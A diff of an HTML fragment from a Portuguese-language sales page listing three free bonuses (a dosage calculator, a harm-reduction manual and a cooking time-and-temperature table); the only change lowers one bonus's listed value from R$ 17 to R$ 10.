     <div class="bon" style="text-align:left">
       <div class="bcard"><figure class="media" data-i="book"><img src="assets/img/capa-bonus-1-calculadora.webp" alt="Capa do bônus 1: Calculadora de Rendimento e Dosagem" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 01</span><h3>Calculadora de Rendimento e Dosagem</h3><p>Você coloca quanto material tem e quantas porções quer; ela devolve a dose de cada pedaço.</p><div class="val"><s>valor <span>R$ 19</span></s> <b>GRÁTIS</b></div></div></div>
-      <div class="bcard"><figure class="media" data-i="shield"><img src="assets/img/capa-bonus-2-reducao-de-danos.webp" alt="Capa do bônus 2: Manual de Redução de Danos" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 02</span><h3>Manual de Redução de Danos</h3><p>Como começar baixo, quanto esperar antes de repetir e o que fazer se passar do ponto.</p><div class="val"><s>valor <span>R$ 17</span></s> <b>GRÁTIS</b></div></div></div>
+      <div class="bcard"><figure class="media" data-i="shield"><img src="assets/img/capa-bonus-2-reducao-de-danos.webp" alt="Capa do bônus 2: Manual de Redução de Danos" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 02</span><h3>Manual de Redução de Danos</h3><p>Como começar baixo, quanto esperar antes de repetir e o que fazer se passar do ponto.</p><div class="val"><s>valor <span>R$ 10</span></s> <b>GRÁTIS</b></div></div></div>
       <div class="bcard"><figure class="media" data-i="book"><img src="assets/img/capa-bonus-3-tabela-ponto-certo.webp" alt="Capa do bônus 3: A Tabela do Ponto Certo" width="600" height="800" loading="lazy" onerror="this.remove()"></figure><div><span class="tag">BÔNUS 03</span><h3>A Tabela do Ponto Certo</h3><p>Tempo e temperatura de air fryer, forno e banho-maria numa folha só, pra colar na geladeira e acertar de primeira.</p><div class="val"><s>valor <span>R$ 15</span></s> <b>GRÁTIS</b></div></div></div>
     </div>
     <p class="fecha">Tudo isso sai de graça adquirindo hoje.</p>
